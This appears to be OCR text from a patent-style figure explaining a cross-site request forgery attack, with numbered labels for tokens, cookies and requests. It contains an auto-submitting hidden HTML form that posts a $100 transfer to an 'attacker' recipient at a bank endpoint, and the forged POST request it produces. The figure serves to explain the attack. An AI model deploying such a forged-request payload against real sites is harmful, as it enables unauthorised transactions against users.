 AUTHENTICATION
TOKEN 117
AUTHENTICATION COOKIE 116
139 132 133
<form action=https://www.banktwo.com/transfer method=POST
134 target=invisibleframe>
135 <input name=recipient value=attacker>
136 <input name=amount value=$100>
</form>
137 <script>document.forms[0].submit()</script>
WEB RESPONSE 130
144
142 POST /transfer HTTP/1.1
146 referrer: http://www.attacker.com/blog
148 recipient=attacker&amount=$100
FORM SUBMISSION 140
149